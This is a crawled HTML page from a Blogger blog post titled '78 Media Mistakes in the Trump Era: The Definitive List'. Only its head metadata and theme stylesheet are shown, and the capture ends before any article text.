

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.elderstatement.com/2019/03/78-media-mistakes-in-trump-era.html
body_size: 44361
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:og='http://ogp.me/ns#'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href='http://fonts.googleapis.com/css?family=Playfair+Display:400,400i,700|Montserrat:400,400i,400,500,600,700,700i|Righteous' media='all' rel='stylesheet' type='text/css'/>
<link href='//maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css' rel='stylesheet'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='http://www.elderstatement.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.elderstatement.com/2019/03/78-media-mistakes-in-trump-era.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="The Elder Statement  - RSS" href="http://www.elderstatement.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="The Elder Statement  - Atom" href="https://www.blogger.com/feeds/6926877091155514404/posts/default" />

<link rel="alternate" type="application/atom+xml" title="The Elder Statement  - Atom" href="http://www.elderstatement.com/feeds/4889419165293478575/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7rX8flKOkeaFYdQzUS8IyhZUphNeTX_Drd1kZXi7wrgYQws0G9Seubj36Nr9AfqgSWgvVxOnXwXFfsmBLMfTCVjxd6ElBsg2HZRLxhF7FU2CdunS0ntgOsu0gVN4s_P5MQf9LodoCaqbB/s640/Screen+Shot+2019-03-27+at+4.01.13+PM.png' rel='image_src'/>
<meta content='78 Media Mistakes in the Trump Era: The Definitive List' name='description'/>
<meta content='http://www.elderstatement.com/2019/03/78-media-mistakes-in-trump-era.html' property='og:url'/>
<meta content='78 Media Mistakes in the Trump Era: The Definitive List ' property='og:title'/>
<meta content='78 Media Mistakes in the Trump Era: The Definitive List' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7rX8flKOkeaFYdQzUS8IyhZUphNeTX_Drd1kZXi7wrgYQws0G9Seubj36Nr9AfqgSWgvVxOnXwXFfsmBLMfTCVjxd6ElBsg2HZRLxhF7FU2CdunS0ntgOsu0gVN4s_P5MQf9LodoCaqbB/w1200-h630-p-k-no-nu/Screen+Shot+2019-03-27+at+4.01.13+PM.png' property='og:image'/>
<title>
78 Media Mistakes in the Trump Era: The Definitive List  - The Elder Statement 
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='78 Media Mistakes in the Trump Era: The Definitive List ' property='og:title'/>
<meta content='http://www.elderstatement.com/2019/03/78-media-mistakes-in-trump-era.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7rX8flKOkeaFYdQzUS8IyhZUphNeTX_Drd1kZXi7wrgYQws0G9Seubj36Nr9AfqgSWgvVxOnXwXFfsmBLMfTCVjxd6ElBsg2HZRLxhF7FU2CdunS0ntgOsu0gVN4s_P5MQf9LodoCaqbB/s640/Screen+Shot+2019-03-27+at+4.01.13+PM.png' property='og:image'/>
<meta content='78 Media Mistakes in the Trump Era: The Definitive List' name='og:description'/>
<meta content='The Elder Statement ' property='og:site_name'/>
<meta content='http://www.elderstatement.com/' name='twitter:domain'/>
<meta content='78 Media Mistakes in the Trump Era: The Definitive List ' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg7rX8flKOkeaFYdQzUS8IyhZUphNeTX_Drd1kZXi7wrgYQws0G9Seubj36Nr9AfqgSWgvVxOnXwXFfsmBLMfTCVjxd6ElBsg2HZRLxhF7FU2CdunS0ntgOsu0gVN4s_P5MQf9LodoCaqbB/s640/Screen+Shot+2019-03-27+at+4.01.13+PM.png' name='twitter:image'/>
<meta content='78 Media Mistakes in the Trump Era: The Definitive List ' name='twitter:title'/>
<meta content='78 Media Mistakes in the Trump Era: The Definitive List' name='twitter:description'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Eva
Author :     http://www.Way2themes.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Variable name="bodybackground" description="Background" type="background" color="#fafafa" default="$(color) url() repeat fixed top left"/>
<Variable name="maincolor" description="Primary Color" type="color" default="#00a68e" />
<Variable name="maindarkcolor" description="Primary Dark Color" type="color" default="#404040" />
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar {   height:0px;   visibility:hidden;   display:none   }
.Attribution, .feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
abbr.published.timeago {
text-decoration: none;
}
.post-body a, .post-body a:link, .post-body a:visited {
color:#00a68e;
font-weight:bold;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display', serif;;
font-weight: 400;
color: #151515;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhCjUrMKjBH9Kf3DHSL1GSkr4e8y-nfxqwgLzBVgsqkAV_bl3-XgKN40LEo_e71euLC3xpcjWJKiVN-tQO32ZWYbSTnywziwbnEc2uDMh_peTDFNFsuEVQEUdpSq0SlrNkTxx94wUpNLqU/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEicPX5Kv2Djifz-Ltgdms65DCVc3cHutlHicNOPCbUlV6GcWAm2rOBVBy2psbMhspNpk-0P-sUImH2jqVzZ3sQ84t4hV9kMG-LUfijk1UMhuQOUHFPY3z5mSuX3VMcT7WrMcALovkM0V6o/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
}
* {
outline: 0;
transition: all .3s ease;
-webkit-transition: all .3s ease;
-moz-transition: all .3s ease;
-o-transition: all .3s ease;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-wrap {
display: none;
}
a:hover {
color:#00a68e;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #404040;
font-family: Montserrat;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background: #fafafa url() repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto}
.row{width:1150px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 40px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 70%;
padding-right: 10px;
max-width: 800px;
box-sizing: border-box;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Top Header Bar Css ######################### */
.top-bar {
background: rgba(255,255,255,.99);
}
.top-bar-wrapper {
position: relative;
overflow: hidden;
min-height:40px;
color: #404040;
margin:0 auto;
border-bottom:1px solid rgba(0,0,0,0.12);
}
.top-bar-social, .bottom-bar-social {
float: right;
padding: 5px 0;
}
.bottom-bar-social {
float: right;
text-align: center;
}
.bottom-bar-social {
padding:0 0;
}
.top-bar-social li, .bottom-bar-social li {
display: inline;
padding: 0;
float: left;
margin-right: 5px;
}
.bottom-bar-social li {
display: inline-block;
padding: 0;
float: none;
}
.top-bar-social li:last-child,.bottom-bar-social li:last-child {
margin-right:0;
}
.top-bar-social .widget ul, .bottom-bar-social .widget ul {
padding: 0;
}
.top-bar-social .LinkList ul, .bottom-bar-social .LinkList ul {
text-align: center;
}
.top-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 12px;
color: #404040;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
transition: background 0.3s linear;
-moz-transition: background 0.3s linear;
-webkit-transition: background 0.3s linear;
-o-transition: background 0.3s linear;
}
.bottom-bar-social #social a {
display: block;
width: 30px;
height: 30px;
line-height: 30px;
font-size: 15px;
color: #808080;
transition: color 0.3s linear;
-moz-transition: color 0.3s linear;
-webkit-transition: color 0.3s linear;
-o-transition: color 0.3s linear;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%;
}
.top-bar-social #social a:before, .bottom-bar-social #social a:before {
display: inline-block;
font: normal normal normal 22px/1 FontAwesome;
font-size: inherit;
font-style: normal;
font-weight: 400;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
}
.top-bar-social .bloglovin:before, .bottom-bar-social .bloglovin:before{content:"\f004"}
.top-bar-social .facebook:before, .bottom-bar-social .facebook:before{content:"\f09a"}
.top-bar-social .twitter:before, .bottom-bar-social .twitter:before{content:"\f099"}
.top-bar-social .gplus:before, .bottom-bar-social .gplus:before{content:"\f0d5"}
.top-bar-social .rss:before, .bottom-bar-social .rss:before{content:"\f09e"}
.top-bar-social .youtube:before, .bottom-bar-social .youtube:before{content:"\f167"}
.top-bar-social .skype:before, .bottom-bar-social .skype:before{content:"\f17e"}
.top-bar-social .stumbleupon:before, .bottom-bar-social .stumbleupon:before{content:"\f1a4"}
.top-bar-social .tumblr:before, .bottom-bar-social .tumblr:before{content:"\f173"}
.top-bar-social .vine:before, .bottom-bar-social .vine:before{content:"\f1ca"}
.top-bar-social .stack-overflow:before, .bottom-bar-social .stack-overflow:before{content:"\f16c"}
.top-bar-social .linkedin:before, .bottom-bar-social .linkedin:before{content:"\f0e1"}
.top-bar-social .dribbble:before, .bottom-bar-social .dribbble:before{content:"\f17d"}
.top-bar-social .soundcloud:before, .bottom-bar-social .soundcloud:before{content:"\f1be"}
.top-bar-social .behance:before, .bottom-bar-social .behance:before{content:"\f1b4"}
.top-bar-social .digg:before, .bottom-bar-social .digg:before{content:"\f1a6"}
.top-bar-social .instagram:before, .bottom-bar-social .instagram:before{content:"\f16d"}
.top-bar-social .pinterest:before, .bottom-bar-social .pinterest:before{content:"\f0d2"}
.top-bar-social .delicious:before, .bottom-bar-social .delicious:before{content:"\f1a5"}
.top-bar-social .codepen:before, .bottom-bar-social .codepen:before{content:"\f1cb"}
.top-bar-social .email:before, .bottom-bar-social .email:before{content:"\f0e0"}
.top-bar-social ul#social a:hover, .bottom-bar-social ul#social a:hover {
color: #00a68e;
opacity: 1;
}
.top-bar-menu {
float: left;
padding: 5px 0 0;
}
#searchform fieldset {
float: left;
color: #222;
border: 1px solid #ccc;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
background: #f6f6f6;
position:relative;
}
#searchform {
position: absolute;
right: 5px;
top: 12px;
z-index: 99;
}
#searchform fieldset:hover {
border: 1px solid #e1eaed;
}
#s {
float: left;
color: #888;
background: none;
border-width: 0 1px 0 0;
border-weight: solid;
border-color: #ccc;
margin: 6px 0;
padding: 0 8px;
}
#searchform .sbutton {
cursor: pointer;
padding: 6px 8px;
float: right;
}
#s:active, #s:focus {
border: none;
outline: none;
box-shadow: none;
}
.selectnav {display:none}
/* ######## Header Css ######################### */
#header-wrapper {
text-align:center;
}
#header-wrappers {
color: #404040;
padding: 20px 0 0;
margin: 0 auto;
}
#header-inner {
display:inline-block;
background-position: left;
background-repeat: no;
}
.headerleft img {
height: auto;
margin: 0 0 0;
}
.headerleft h1,
.headerleft h1 a,
.headerleft h1 a:hover,
.headerleft h1 a:visited {
font-family:  'Righteous', cursive;
color: #151515;
font-size: 55px;
font-weight: bold;
line-height: 68px;
margin: 0;
padding: 0 0 5px;
text-decoration: none;
text-transform: uppercase;
}
.headerleft h3 {
font-weight: 400;
margin: 0;
padding: 0;
}
.headerleft .description {
color: #000000;
font: normal 14px 'Playfair Display', sans-serif;
margin: 0;
padding: 10px 0;
text-transform: capitalize;
font-style: italic;
text-align: right;
}
.headerleft {
margin: 0;
padding: 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:50px;
border-bottom: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background-color: #fff;
}
.makesticking{position:fixed!important;top:0;z-index:99;-webkit-transform:translateZ(0);}
ul#nav {
list-style: none;
margin: 0;
padding: 0;
}
#menu .widget {
display: none;
}
#menu {
height: 50px;
position: relative;
text-align: center;
z-index: 15;
margin:0;
max-width: 930px;
padding-left: 5px;
}
.menu-wrap {
margin:0 auto;
position: relative;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li.hub-home a {
color:#00a68e;
}
#menu ul > li:hover > a {
}
#menu ul > li > a {
color: #404040;
font-size: 14px;
font-weight: 600;
line-height: 50px;
display: inline-block;
text-transform: uppercase;
text-decoration: none;
letter-spacing: 1px;
margin:0;
padding: 0 12px;
font-family: 'Montserrat', sans-serif;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
border: 1px solid #404040;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6d6d6d;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #8d8d8d;
}
#menu ul > li > ul > li:last-child {
border: 0;
}
#menu ul li.parent ul li:after, #menu ul li:last-child:after {
display:none;
}
#menu ul > li:hover a {
background-color: #00a68e;
color:#fff;
}
#menu ul > li:hover li a {
background:none;
color:#404040;
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #404040;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0;
background:none;
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
.ty-ran-yard {
position: absolute;
right: 0;
top: 0;
z-index: 99;
}
.ty-ran-yard span {
list-style: none;
}
.ty-ran-yard a.ran-sym {
background-color: #00a68e;
cursor: pointer;
display: block;
height: 50px;
text-align: center;
position: relative;
right: 0;
top: 0;
width: 50px;
border-radius: 0;
box-sizing: border-box;
}
.ty-ran-yard a.ran-sym:hover {
background-color:#6d6d6d;
}
.ty-ran-yard a.ran-sym:before {
color: #fff;
content: '\f074';
font-family: FontAwesome;
font-size: 16px;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
line-height: 50px;
}
/* ######## Sidebar Css ######################### */
.sidebar .widget, .mini-sidebar .widget {
margin-bottom: 20px;
position: relative;
clear: both;
border: 1px solid #e5e5e5;
background: #fff;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
}
.sidebar h2 {
font-size: 16px;
line-height: 23px;
font-weight: 700;
text-transform: uppercase;
border-bottom: 1px solid #e5e5e5;
padding: 10px 20px;
font-family: Montserrat;
}
.sidebar ul,.sidebar li, .mini-sidebar ul,.mini-sidebar li {
list-style-type:none;
margin:0;
padding: 0;
}
.sidebar .LinkList li, .mini-sidebar .LinkList li {
padding: 0 0 6px 0;
margin: 0 0 6px 0;
text-transform:capitalize;
}
.sidebar .widget-content {
padding: 10px 20px;
}
/* ######## Post Css ######################### */
article {
padding:0;
overflow: hidden;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
border: 1px solid #e5e5e5;
box-shadow: 0px 0px 5px rgba(0,0,0,0.2);
background: #fff;
}
.item .post-body, .static_page .post-body {
background:#fff;
}
.item .post-header, .static_page .post-header {
background:#fff;
}
.static_page .post-header {
border-width:1px 1px 0;
}
.index .post, .archive .post {
margin: 0 0 15px 0;
}
.index .ty-index-head, .archive .ty-index-head {
padding: 20px;
padding-bottom:0;
}
.index .date-header-post, .archive .date-header-post {
padding: 20px;
padding-top:0;
}
.post-head h1 {
color: #000;
font-size: 32px;
font-weight: 400;
line-height: 44px;
}
.ty-index-head {
margin-bottom: 10px;
text-align:center;
}
.index .post h2, .archive .post h2 {
margin-bottom: 12px;
line-height: 36px;
font-size: 30px;
font-weight: 700;
}
.post h2 a {
color: #404040;
}
.post h2 a:hover {
color: #00a68e;
}
.index .post h2, .archive .post h2 {
margin: 0 0 10px;
padding: 0;
text-transform: capitalize;
}
.retitle h2 {
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing: border-box;
}
.widget .post-body ul, .widget .post-body ol {
padding-left: 15px;
}
.block-image {
float:none;
width: 100%;
height: auto;
margin-bottom: 15px;
position:relative;
}
.block-image .thumb {
width: 100%;
height: auto;
position: relative;
display: block;
overflow: hidden;
}
.block-image .thumb img {
width: 100%;
height: 350px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.block-image .thumb > a:before {
position: absolute;
content: '';
width: 100%;
height: 100%;
background-color: #000;
opacity: 0;
z-index:1;
left: 0;
top: 0;
-webkit-transition: all 0.35s ease-in-out;
-moz-transition: all 0.35s ease-in-out;
-ms-transition: all 0.35s ease-in-out;
-o-transition: all 0.35s ease-in-out;
transition: all 0.35s ease-in-out;
}
.block-image .thumb:hover > a:before {
opacity: 0.3;
}
.block-image .thumb:hover img {
transform: scale(1.1) rotate(-1deg);
transition: all .3s ease-in-out;
}
.date-header-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-head {
padding:20px 10px;
}
.index .post-head, .archive .post-head {
padding:0;
}
#meta-post {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding:0;
text-transform: capitalize;
}
#meta-post a, #meta-post abbr {
color: #00a68e;
font-weight: 500;
}
#meta-post a:hover, #meta-post abbr:hover {
color: #f8695f;
}
#meta-post .auth-meta i {
margin-left: 0;
}
#meta-post i {
margin-left: 5px;
margin-right: 2px;
}
.top-image{margin:0;    padding: 10px ;    background: #e5e5e5;}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 12px;
font-weight: 500;
line-height: 21px;
margin: 0;
padding: 0 10px;
text-transform: capitalize;
}
.post-meta-wrap {
padding:10px 0;
border-bottom: 1px solid rgba(0,0,0,0.12);
border-top: 1px solid rgba(0,0,0,0.12);
}
.post-meta a, .post-meta abbr {
color: #00a68e;
font-weight:500;
}
.post-meta i {
margin-left: 5px;
margin-right: 2px;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #3e4146;
}
.resumo span {
display: block;
margin-bottom: 8px;
font-size: 14px;
line-height: 1.6em;
text-overflow: ellipsis;
text-align: justify;
}
.post-body img {
max-width: 100%;
padding: 10px 0;
position: relative;
margin:0 auto;
}
.second-meta {
padding: 10px 0 0;
display: block;
overflow: hidden;
border-top: 1px solid #e5e5e5;
}
.second-meta .share-box {
padding: 20px 20px 10px;
padding-top: 0;
overflow: hidden;
}
.second-meta .share-art a span {
display: none;
}
.second-meta .read-art:hover {
color:#fff;
background:#00a68e;
border-color:#404040;
}
.comment-link {
white-space: normal;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
font-family: 'Montserrat', sans-serif;
}
.index .pagenavi, .archive .pagenavi {
display: inline-block;
border: 2px solid #151515;
background:#fff;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 0;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #404040;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.item #blog-pager-older-link a {
float:none;
}
.showpageNum:last-child a {
border:0;
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
color: #00a68e
}
.showpageOf {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
.showpagePoint {
color: #151515;
font-size: 14px;
font-weight: 700;
overflow: hidden;
padding: 10px 15px;
text-decoration: none;
float:left;
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#00a68e;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0 0;
padding:10px;
border-top: 1px solid #e5e5e5;
background:#fff;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#404040;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#00a68e;
font-family: 'Montserrat', sans-serif;
text-transform:uppercase;
}
#post-pager a span {
text-transform:capitalize;
font-family:Playfair Display;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer .share-box .post-labels {
float: left;
}
.item .post-footer .share-box .post-labels .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #00a68e;
}
.item .post-footer .share-box .post-labels a {
color: $textcolor;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-footer .share-box {
border-top: 1px solid #e5e5e5;
border-bottom: 1px solid #e5e5e5;
background: #fff;
position: relative;
padding: 10px 10px;
margin:0;
text-align: center;
overflow:hidden;
}
.post-footer .share-title {
border-bottom: 2px solid #eee;
color: #010101;
display: inline-block;
font-size: 15px;
font-weight: 500;
clear: both;
margin: 0;
position: relative;
float: left;
}
.sora-author-box {
overflow: hidden;
margin: 10px 0;
}
.sora-author-box img {
float: left;
margin-right: 10px;
object-fit:cover;
}
.sora-author-box p {
padding: 0 10px 10px;
-webkit-margin-before: 0;
-webkit-margin-after: 0;
}
.sora-author-box b {
font-weight: 700;
font-style: normal;
letter-spacing: 1px;
font-size: 20px;
}
.Related-title {
padding: 0;
margin: 0 0 20px;
position:relative;
display: block;
}
.Related-title:before {
position: absolute;
content: '';
width: 100%;
height: 2px;
background-color: #404040;
top: 10px;
z-index: 0;
}
.Related-title span {
position: relative;
display: inline-block;
font-size: 14px;
font-weight: 700;
text-transform: uppercase;
letter-spacing: 2px;
background-color: #fff;
padding: 0 10px 0 0;
z-index: 1;
color:#000;
}
.share-box {
position: relative;
}
.second-meta .share-art a {
padding: 6px 8px;
border-radius: 3px;
}
.second-meta .share-art {
float:none;
}
.share-art {
float:right;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #010101;
}
.second-meta .share-art a {
float: left;
}
.share-art a span {
}
.second-meta .share-art a.fac-art {
margin-left:0;
}
.second-meta .share-art a.read-art {
float:right;
}
.share-art a:hover{color:#fff}
.share-art .fac-art{background:#3b5998}
.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}
.share-art .twi-art{background:#00acee}
.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}
.share-art .goo-art{background:#db4a39}
.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}
.share-art .pin-art{background:#CA2127}
.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}
.share-art .lin-art{background:#0077B5}
.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
.share-art .wat-art{background:#25d266;display:none;}
.share-art .wat-art:hover{background:rgba(37, 210, 102, 0.73)}
@media only screen and (max-width: 768px) {
.share-art .wat-art{display:inline-block;}
}
/* ######## Comments Css ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
background: #FFF;
